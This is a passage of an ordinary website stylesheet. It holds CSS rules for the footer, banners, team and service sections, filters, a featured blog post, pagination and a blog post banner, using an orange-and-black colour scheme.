  color: #FB7E1F;
  text-transform: uppercase;
}

.main-footer .upper-section .info li .icon img {
  max-height: 12px;
  max-width: 15px;
  vertical-align: middle;
}

.main-footer .lower {
  position: relative;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
}

.main-footer .lower .inner {
  position: relative;
  display: block;
  padding: 10px 0px;
  font-size: 12px;
  line-height: 24px;
}

.main-footer .lower .copyright {
  position: relative;
  float: left;
}

.main-footer .lower .copyright a {
  position: relative;
  color: rgba(255, 255, 255, 0.7);
}

.main-footer .lower .copyright a:hover {
  text-decoration: underline;
}

.main-footer .lower .designer {
  position: relative;
  float: right;
}

.main-footer .lower .designer a {
  position: relative;
  color: rgba(255, 255, 255, 0.7);
}

.main-footer .lower .designer a:hover {
  text-decoration: underline;
}

/*** 

====================================================================
  Inner Banner
====================================================================

***/

.inner-banner {
  position: relative;
  background: #101010;
  color: #ffffff;
  padding: 150px 0px 120px;
}

.inner-banner .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.inner-banner .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.77);
  background: -webkit-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.3),
    rgba(0, 0, 0, 0.3),
    rgba(0, 0, 0, 0.3),
    rgba(0, 48, 119, 0.4)
  );
  background: -ms-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.5),
    rgba(0, 0, 0, 0.5),
    rgba(0, 0, 0, 0.5),
    rgba(0, 48, 119, 0.4)
  );
  background: -moz-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.5),
    rgba(0, 0, 0, 0.5),
    rgba(0, 0, 0, 0.5),
    rgba(0, 48, 119, 0.4)
  );
}

.about-banner .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.77);
  background: -webkit-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  background: -ms-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  background: -moz-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8)
  );
  -webkit-transition: all 2500ms ease 1200ms;
  -moz-transition: all 2500ms ease 1200ms;
  -ms-transition: all 2500ms ease 1200ms;
  -o-transition: all 2500ms ease 1200ms;
  transition: all 2500ms ease 1200ms;
}

.page-done .inner-banner .image-layer:before {
  background: -webkit-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
  background: -ms-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
  background: -moz-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
}

.page-done .about-banner .image-layer:before {
  background: -webkit-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
  background: -ms-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
  background: -moz-linear-gradient(
    top left,
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(0, 48, 119, 0.4)
  );
}

.inner-banner .image-layer:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 1);
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -ms-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  opacity: 1;
  -webkit-transition: all 1200ms ease 700ms;
  -moz-transition: all 1200ms ease 700ms;
  -ms-transition: all 1200ms ease 700ms;
  -o-transition: all 1200ms ease 700ms;
  transition: all 1200ms ease 700ms;
}

.page-done .inner-banner .image-layer:after {
  opacity: 0;
  visibility: hidden;
}

.inner-banner .inner {
  position: relative;
  display: block;
  z-index: 1;
}

.inner-banner .left-text {
  position: relative;
  float: left;
  width: 100%;
  max-width: 550px;
  margin-bottom: 30px;
  opacity: 0;
  transform: translateY(50px);
  -webkit-transition: all 1000ms ease 700ms;
  -moz-transition: all 1000ms ease 700ms;
  -ms-transition: all 1000ms ease 700ms;
  -o-transition: all 1000ms ease 700ms;
  transition: all 1000ms ease 700ms;
}

.inner-banner h1 {
  position: relative;
  font-size: 70px;
  font-weight: 400 !important;
  color: #ffffff;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px 25px;
  z-index: 1;
  opacity: 0;
  transform: translateY(50px);
  -webkit-transition: all 1000ms ease 700ms;
  -moz-transition: all 1000ms ease 700ms;
  -ms-transition: all 1000ms ease 700ms;
  -o-transition: all 1000ms ease 700ms;
  transition: all 1000ms ease 700ms;
}

.inner-banner .left-text .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.inner-banner .link-box {
  position: relative;
  float: right;
  margin-bottom: 30px;
  opacity: 0;
  transform: translateY(50px);
  -webkit-transition: all 1000ms ease 700ms;
  -moz-transition: all 1000ms ease 700ms;
  -ms-transition: all 1000ms ease 700ms;
  -o-transition: all 1000ms ease 700ms;
  transition: all 1000ms ease 700ms;
}

.inner-banner .link-box .theme-btn {
  min-width: 220px;
}

.page-done .inner-banner .left-text,
.page-done .inner-banner h1,
.page-done .inner-banner .link-box {
  opacity: 1;
  transform: translateY(0);
}

/*** 

====================================================================
  About Upper Section
====================================================================

***/

.about-upper {
  position: relative;
  padding: 100px 0px 150px;
}

.about-upper .sticky-container {
  position: relative;
  display: block;
}

.about-upper .text-col {
  position: relative;
  margin-bottom: 40px;
}

.about-upper .text-col .inner {
  position: relative;
  display: block;
  padding-left: 30px;
}

.about-upper .text-block {
  position: relative;
  margin-bottom: 90px;
}

.about-upper .text-block:last-child {
  margin-bottom: 0;
}

.about-upper .text-col h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 20px;
}

.about-upper .image-col {
  position: relative;
  margin-bottom: 40px;
}

.about-upper .image-col .inner {
  position: relative;
  display: block;
  padding-top: 38px;
  padding-right: 30px;
}

.about-upper .image-col .image {
  position: relative;
  display: block;
  margin-right: 38px;
}

.about-upper .image-col .image:before {
  content: "";
  position: absolute;
  left: 38px;
  top: -38px;
  right: -38px;
  bottom: 38px;
  background: #f5f5f5;
}

.about-upper .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

/*** 

====================================================================
  Team Section Two
====================================================================

***/

.team-section-two {
  position: relative;
  padding: 0px 0px;
}

.team-section-two .upper-image-box {
  position: relative;
  display: block;
  z-index: 1;
}

.team-section-two .upper-image-box .image {
  position: relative;
  display: block;
  width: 100%;
}

.team-section-two .upper-image-box .image:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0.05),
    rgba(0, 0, 0, 1)
  );
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.05), rgba(0, 0, 0, 1));
  z-index: 1;
}

.team-section-two .upper-image-box .image img {
  display: block;
  width: 100%;
}

.team-section-two .upper-image-box .over-content {
  position: absolute;
  left: 0;
  bottom: 50px;
  width: 100%;
  padding: 0 20px;
  color: #ffffff;
  text-align: center;
  z-index: 2;
}

.team-section-two .upper-image-box .subtitle {
  position: relative;
  display: block;
  text-transform: uppercase;
  font-size: 15px;
  font-family: "Bebas Neue", cursive;
  letter-spacing: 0.05em;
  line-height: 24px;
  color: #FB7E1F;
  margin-bottom: 20px;
}

.team-section-two .upper-image-box .logo {
  position: relative;
  display: inline-block;
  vertical-align: top;
}

.team-section-two .upper-image-box .logo img {
  position: relative;
  display: block;
  width: auto;
  height: 48px;
}

.team-section-two .upper-box {
  position: relative;
  padding: 85px 0 110px;
  background: #f5f5f5;
  text-align: center;
}

.team-section-two .upper-box:before {
  content: "";
  position: absolute;
  left: 0;
  top: -250px;
  width: 100%;
  bottom: 0;
  background: #f5f5f5;
}

.team-section-two .upper-box:after {
  content: "";
  position: absolute;
  left: 50%;
  margin-left: -0.5px;
  bottom: -70px;
  height: 140px;
  border-left: 1px solid #010101;
}

.team-section-two .upper-box .title-box {
  margin: 0 auto;
}

.team-section-two .team-box {
  position: relative;
  padding: 135px 0 15px;
}

.team-block {
  position: relative;
  margin-bottom: 85px;
}

.team-box .row {
  margin: 0 -40px;
}

.team-box .row .team-block {
  padding: 0 40px;
  margin-bottom: 120px;
}

.team-block .inner-box {
  position: relative;
  display: block;
}

.team-block .image {
  position: relative;
  display: block;
}

.team-block .image:before {
  content: "";
  position: absolute;
  left: -35px;
  top: -35px;
  right: 35px;
  bottom: 35px;
  background: #f5f5f5;
}

.team-box .team-block:nth-child(even) .image:before {
  left: 35px;
  right: -35px;
}

.team-block .image img {
  position: relative;
  display: block;
  width: 100%;
  -webkit-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  z-index: 1;
}

.team-block:hover .image img {
  -webkit-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
}

.team-block .lower-box {
  position: relative;
  display: block;
  padding: 45px 0 0;
}

.team-block h2 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #010101;
  margin-bottom: 18px;
}

.team-block h2 a {
  color: #010101;
}

.team-block .text {
  position: relative;
  display: block;
}

.team-block .link-box {
  position: relative;
  display: block;
  padding-top: 22px;
}

.team-block .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.team-block .link-box a:hover,
.team-block h4 a:hover {
  text-decoration: underline;
}

/*** 

====================================================================
  Team Banner
====================================================================

***/

.team-banner {
  position: relative;
  background: #101010;
  color: #ffffff;
  padding: 110px 0px 0px;
}

.team-banner .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.team-banner .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.77);
  background: -webkit-linear-gradient(
    top left,
    rgb(0, 48, 119, 0.4),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2)
  );
  background: -ms-linear-gradient(
    top left,
    rgb(0, 48, 119, 0.4),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2)
  );
  background: -moz-linear-gradient(
    top left,
    rgb(0, 48, 119, 0.4),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2),
    rgba(0, 0, 0, 0.2)
  );
}

.team-banner .image-layer:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 1);
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -ms-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  opacity: 1;
  -webkit-transition: all 1200ms ease 700ms;
  -moz-transition: all 1200ms ease 700ms;
  -ms-transition: all 1200ms ease 700ms;
  -o-transition: all 1200ms ease 700ms;
  transition: all 1200ms ease 700ms;
}

.page-done .team-banner .image-layer:after {
  opacity: 0;
  visibility: hidden;
}

.team-banner .image-col {
  position: relative;
}

.team-banner .image-col .inner {
  position: relative;
  display: block;
  padding-right: 40px;
  margin-bottom: -120px;
  z-index: 1;
}

.team-banner .image-col .image {
  position: relative;
  display: block;
  margin-left: 35px;
}

.team-banner .image-col .image .bg-tile {
  content: "";
  position: absolute;
  left: -35px;
  top: -35px;
  right: 35px;
  bottom: 35px;
  background: #f5f5f5;
}

.team-banner .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  -webkit-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  z-index: 1;
}

.page-done .team-banner .image-col .image img {
  -webkit-filter: grayscale(0%);
  -ms-filter: grayscale(0%);
  -moz-filter: grayscale(0%);
  transition: all 0.5s ease 1500ms;
  -moz-transition: all 1s ease 1500ms;
  -webkit-transition: all 1s ease 1500ms;
  -ms-transition: all 1s ease 1500ms;
  -o-transition: all 1s ease 1500ms;
}

.team-banner .text-col {
  position: relative;
  margin-bottom: 100px;
}

.team-banner .text-col .inner {
  position: relative;
  display: block;
  padding-top: 35px;
  padding-left: 40px;
  z-index: 1;
}

.team-banner .text-col h1 {
  position: relative;
  font-size: 70px;
  font-weight: 400 !important;
  color: #ffffff;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px 20px;
}

.team-banner .text-col h1 span {
  font-size: 28px;
  color: #FB7E1F;
}

.team-banner .text-col .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.team-banner .text-col .link-box {
  position: relative;
  padding-top: 35px;
}

.team-banner .link-box .theme-btn {
  min-width: 260px;
}

.team-member-info {
  position: relative;
  padding: 245px 0 50px;
}

.team-member-info .auto-container {
  max-width: 640px;
}

.team-member-info .text-block {
  position: relative;
  padding-bottom: 35px;
}

.team-member-info h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  color: #535353;
  margin-bottom: 18px;
}

.team-member-info .text-block p {
  margin-bottom: 20px;
}

.team-member-info .text-block ul {
  margin-left: 0;
  margin-bottom: 20px;
}

.team-member-info .text-block ul li {
  position: relative;
  list-style: none;
  line-height: 24px;
  padding-left: 16px;
  margin-bottom: 7px;
}

.team-member-info .text-block ul li:last-child {
  margin-bottom: 0;
}

.team-member-info .text-block ul li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 9px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #535353;
}

/*** 

====================================================================
  Service Banner
====================================================================

***/

.service-banner {
  position: relative;
  padding: 80px 0px 40px;
}

.service-banner .image-col {
  position: relative;
  margin-bottom: 40px;
}

.service-banner .image-col .inner {
  position: relative;
  display: block;
  padding-left: 20px;
}

.service-banner .image-col .image {
  position: relative;
  display: block;
  margin-left: 35px;
}

.service-banner .image-col .image .bg-tile {
  content: "";
  position: absolute;
  left: -35px;
  top: -35px;
  right: 35px;
  bottom: 35px;
  background: #f5f5f5;
}

.service-banner .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
}

.service-banner .text-col {
  position: relative;
  margin-bottom: 40px;
}

.service-banner .text-col .inner {
  position: relative;
  display: block;
  padding-top: 30px;
  padding-right: 20px;
}

.service-banner .text-col h1 {
  position: relative;
  font-size: 70px;
  color: #FB7E1F;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px 20px;
}

.service-banner .text-col .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.service-banner .text-col .link-box {
  position: relative;
  padding-top: 35px;
}

.service-banner .link-box .theme-btn {
  min-width: 220px;
}

/*** 

====================================================================
  Services Details Section
====================================================================

***/

.service-detail {
  position: relative;
  padding: 0px 0px;
}

.service-detail .upper-content {
  position: relative;
  padding: 100px 0px 90px;
  background: #f5f5f5;
}

.service-detail .upper-content .auto-container {
  max-width: 600px;
}

.service-detail .upper-content:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  bottom: -250px;
  background: #f5f5f5;
}

.service-detail .upper-content h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 22px;
}

.service-detail .mid-content {
  position: relative;
  padding: 0 0;
}

.service-detail .mid-content .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.service-detail .mid-content .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
}

.service-detail .mid-content .bg-container {
  position: relative;
  display: block;
  padding: 90px 80px 75px;
  background: #010101;
  color: #ffffff;
}

.service-detail .mid-content .title-box {
  max-width: 580px;
}

.service-detail .mid-content .title-box h3 {
  color: #ffffff;
}

.service-detail .bg-container ul {
  margin-left: 0;
  margin-bottom: 20px;
}

.service-detail .bg-container ul li {
  position: relative;
  list-style: none;
  font-size: 16px;
  margin-bottom: 16px;
}

.service-detail .bg-container ul li a {
  position: relative;
  display: block;
  line-height: 26px;
  padding-left: 16px;
  color: #ffffff;
}

.service-detail .bg-container ul li a:before {
  content: "";
  position: absolute;
  left: 0;
  top: 10px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #ffffff;
}

.service-detail .bg-container ul li a:hover {
  color: #FB7E1F;
}

.service-detail .bg-container ul li a:hover:before {
  background: #FB7E1F;
}

.service-detail .lower-content {
  position: relative;
  text-align: center;
  padding: 100px 0px 0px;
}

.service-detail .lower-content .auto-container {
  max-width: 1180px;
}

.service-detail .lower-content .title-box {
  max-width: 620px;
  margin: 0 auto 70px;
}

.service-detail .help-container {
  position: relative;
}

.service-detail .help-container .row {
  margin: 0 -5px;
}

.help-block {
  position: relative;
  margin-bottom: 30px;
}

.service-detail .help-container .row .help-block {
  padding: 0 5px;
  margin-bottom: 10px;
}

.help-block .inner-box {
  position: relative;
  display: block;
  text-align: center;
  min-height: 100%;
  background: #f5f5f5;
  border: 1px solid #FB7E1F;
  padding: 85px 45px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.help-block .inner-box:hover {
  background: #ffffff;
  border-color: #FB7E1F;
}

.help-block h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #535353;
  margin-bottom: 20px;
}

.help-block h3 a {
  color: #535353;
}

.help-block .text {
  position: relative;
  display: block;
  line-height: 25px;
}

.help-block .link-box {
  position: relative;
  display: block;
  padding-top: 25px;
}

.help-block .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.help-block .link-box a:hover {
  text-decoration: underline;
}

/*** 

====================================================================
  Service Banner
====================================================================

***/

.service-sub-banner {
  position: relative;
  padding: 100px 0px 70px;
}

.service-sub-banner .text-col {
  position: relative;
  margin-bottom: 30px;
}

.service-sub-banner .text-col .inner {
  position: relative;
  display: block;
  padding-right: 20px;
}

.service-sub-banner .text-col h1 {
  position: relative;
  font-size: 70px;
  color: #FB7E1F;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px;
}

.service-sub-banner .text-col .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.service-sub-banner .text-col .link-box {
  position: relative;
  padding-top: 30px;
}

.service-sub-banner .link-box .theme-btn {
  min-width: 220px;
}

.sub-service-detail {
  position: relative;
  padding: 100px 0 60px;
  background: #f5f5f5;
}

.sub-service-detail .auto-container {
  max-width: 640px;
}

.sub-service-detail .text-block {
  position: relative;
  padding-bottom: 30px;
}

.sub-service-detail h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 20px;
}

.sub-service-detail h3 {
  text-transform: capitalize;
  letter-spacing: 0.03em;
  font-size: 24px;
  font-weight: 500;
  font-family: "Roboto Condensed", sans-serif;
  margin-bottom: 20px;
}

.sub-service-detail .text-block p {
  margin-bottom: 20px;
}

.sub-service-detail .text-block ul {
  margin-left: 0;
  margin-bottom: 20px;
}

.sub-service-detail .text-block ul li {
  position: relative;
  list-style: none;
  line-height: 24px;
  padding-left: 16px;
  margin-bottom: 7px;
}

.sub-service-detail .text-block ul li:last-child {
  margin-bottom: 0;
}

.sub-service-detail .text-block ul li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 9px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #535353;
}

/*** 

====================================================================
  Post Filters Section
====================================================================

***/

.post-filters {
  position: relative;
  padding: 0px 0px;
  background: #ffffff;
}

.bg-light-grey {
  background: #ededed;
}

.post-filters .form-box {
  position: relative;
  padding: 30px 0px 0px;
}

.post-filters .form-box:before {
  content: "";
  position: absolute;
  left: 50%;
  margin-left: -0.5px;
  top: 0;
  bottom: 0;
  border-left: 1px solid #535353;
}

.post-filters .form-box .row {
  margin: 0 -100px;
}

.post-filters .form-box .filter-col {
  position: relative;
  padding: 0 100px;
  margin-bottom: 30px;
}

.post-filters .form-box .inner {
  position: relative;
  display: block;
}

.post-filters .form-box .s-btn {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 26px;
  padding: 0;
  height: 34px;
  padding-bottom: 8px;
  font-size: 18px;
  text-align: center;
  color: #FB7E1F;
  background: none;
}

.post-filters .form-box .form-group {
  margin: 0;
  padding: 0;
}

.post-filters .form-box form input[type="text"],
.post-filters .form-box form input[type="password"],
.post-filters .form-box form input[type="tel"],
.post-filters .form-box form input[type="email"],
.post-filters .form-box form input[type="url"],
.post-filters .form-box form input[type="search"],
.post-filters .form-box form textarea,
.post-filters .form-box form select {
  position: relative;
  display: block;
  width: 100%;
  color: #010101;
  line-height: 24px;
  padding: 0px 0px 9px 0px;
  height: 34px;
  font-family: "Roboto Condensed", sans-serif;
  font-size: 20px;
  letter-spacing: 0.03em;
  font-weight: 400;
  background: none;
  border: none;
  border-bottom: 1px solid #535353;
  margin: 0 0;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.post-filters .form-box form input[type="text"]:focus,
.post-filters .form-box form input[type="password"]:focus,
.post-filters .form-box form input[type="tel"]:focus,
.post-filters .form-box form input[type="email"]:focus,
.post-filters .form-box form input[type="search"]:focus,
.post-filters .form-box form select:focus,
.post-filters .form-box form textarea:focus,
.post-filters .form-box form .ui-selectmenu-button.ui-button:focus,
.post-filters .form-box form .ui-selectmenu-button.ui-button:active,
.post-filters .form-box form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

.drop-list-one {
  position: relative;
  display: block;
  width: 100%;
  font-family: "Roboto Condensed", sans-serif;
}

.projects-section .filters .drop-list-one {
  float: right;
  width: 100%;
  max-width: 330px;
}

.drop-list-one .dropdown-outer {
  position: relative;
}

.drop-list-one .btn-box {
  position: relative;
  display: block;
  width: 100%;
  line-height: 24px;
  color: #010101;
  font-weight: 700;
  font-size: 20px;
  text-transform: capitalize;
  letter-spacing: 0.03em;
  padding: 0px 0px 9px;
  background: none;
  border-bottom: 1px solid #535353;
}

.drop-list-one .btn-box:before {
  content: "\e604";
  font-family: "simple-line-icons";
  position: absolute;
  right: 0px;
  top: 0px;
  height: 30px;
  display: block;
  color: #FB7E1F;
  line-height: 30px;
  font-size: 18px;
  font-weight: 700;
  z-index: 5;
}

.drop-list-one .btn-box::after {
  display: none;
}

.drop-list-one .dropdown-menu {
  position: absolute;
  left: 0;
  top: 100% !important;
  width: 100%;
  padding: 20px 20px;
  margin: 0px;
  background: #f5f5f5;
  border-radius: 0px;
  border: 1px solid #FB7E1F;
  transform: none !important;
}

.drop-list-one .dropdown-menu li {
  position: relative;
  display: block;
  border: none;
  padding: 0px 0px;
  margin-bottom: 10px;
}

.drop-list-one .dropdown-menu li:last-child {
  border: none;
  margin: 0;
}

.drop-list-one .dropdown-menu li a {
  position: relative;
  display: block;
  line-height: 24px;
  color: #010101;
  font-weight: 400;
  font-size: 16px;
  text-transform: capitalize;
  padding: 0px 0px;
  letter-spacing: 0.05em;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}

.drop-list-one .dropdown-menu li:hover > a {
  color: #FB7E1F;
}

/*** 

====================================================================
  Featured Blog Post
====================================================================

***/

.featured-news-post {
  position: relative;
  padding: 100px 0px 70px;
  background: #f5f5f5;
}

.featured-news-post .auto-container {
  max-width: 1180px;
}

.featured-news-post .text-col {
  position: relative;
  margin-bottom: 30px;
}

.featured-news-post .text-col .inner {
  position: relative;
  display: block;
  padding-right: 30px;
}

.featured-news-post .title-box {
  position: relative;
  margin-bottom: 45px;
}

.featured-news-post h4 {
  position: relative;
  display: block;
  text-transform: uppercase;
  color: #FB7E1F;
  margin-bottom: 15px;
}

.featured-news-post h4 a {
  position: relative;
  color: #FB7E1F;
}

.featured-news-post .text {
  position: relative;
  display: block;
}

.featured-news-post .link-box {
  position: relative;
  display: block;
  padding-top: 30px;
}

.featured-news-post .link-box a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.featured-news-post .link-box a:hover {
  text-decoration: underline;
}

.featured-news-post .image-col {
  position: relative;
  margin-bottom: 40px;
}

.featured-news-post .image-col .inner {
  position: relative;
  display: block;
  padding-left: 50px;
}

.featured-news-post .image-col .image {
  position: relative;
  display: block;
  margin-right: 30px;
  margin-top: 30px;
}

.featured-news-post .image-col .image:before {
  content: "";
  position: absolute;
  left: 30px;
  top: -30px;
  right: -30px;
  bottom: 30px;
  background: #ffffff;
}

.featured-news-post .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

/*** 

====================================================================
      Styled Pagination
====================================================================

***/

.styled-pagination {
  position: relative;
  text-align: center;
  padding: 30px 0px 0px;
  font-family: "Roboto Condensed", sans-serif;
  background: #ffffff;
}

.styled-pagination ul {
  position: relative;
  margin: 0;
  display: inline-block;
  vertical-align: middle;
}

.styled-pagination li {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 0 12px;
}

.styled-pagination li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  min-width: 20px;
  text-align: center;
  line-height: 24px;
  padding: 5px 0px;
  font-weight: 400;
  font-size: 16px;
  background: none;
  color: #010101;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.styled-pagination li a:hover,
.styled-pagination li.active a {
  color: #FB7E1F;
}

.styled-pagination .inner {
  position: relative;
  display: inline-block;
  vertical-align: top;
  padding-left: 100px;
  padding-right: 100px;
}

.styled-pagination .ctrl-btn {
  position: absolute;
  top: 5px;
  line-height: 24px;
  font-weight: 700;
  text-transform: uppercase;
}

.styled-pagination .ctrl-btn .icon {
  font-weight: 700;
  font-size: 12px;
}

.styled-pagination .ctrl-btn.prev {
  left: 0;
}

.styled-pagination .ctrl-btn.next {
  right: 0;
}

.styled-pagination .ctrl-btn a {
  color: #010101;
}

.styled-pagination .ctrl-btn a:hover {
  color: #FB7E1F;
}

/*** 

====================================================================
  Blog Post Banner
====================================================================

***/

.blog-post-banner {
  position: relative;
  padding: 50px 0px 20px;
  background: #f5f5f5;
}

.blog-post-banner .text-col {
  position: relative;
  margin-bottom: 30px;
}

.blog-post-banner .text-col .inner {
  position: relative;
  display: block;
  padding-top: 50px;
}

.blog-post-banner .text-col h1 {
  position: relative;
  font-size: 52px;
  font-weight: 400 !important;
  color: #FB7E1F;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px;
}

.blog-post-banner .text-col .post-info {
  position: relative;
  padding-top: 30px;
  line-height: 24px;
  font-size: 15px;
  color: #535353;
}

.blog-post-banner .text-col .post-info a {
  color: #535353;
}

.blog-post-banner .image-col {
  position: relative;
  margin-bottom: 30px;
}

.blog-post-banner .image-col .inner {
  position: relative;
  display: block;
  padding-left: 20px;
}

.blog-post-banner .image-col .image {
  position: relative;
  display: block;
  margin-right: 28px;
  margin-bottom: 28px;
}

.blog-post-banner .image-col .image:before {
  content: "";
  position: absolute;
  left: 28px;
  top: 28px;
  right: -28px;
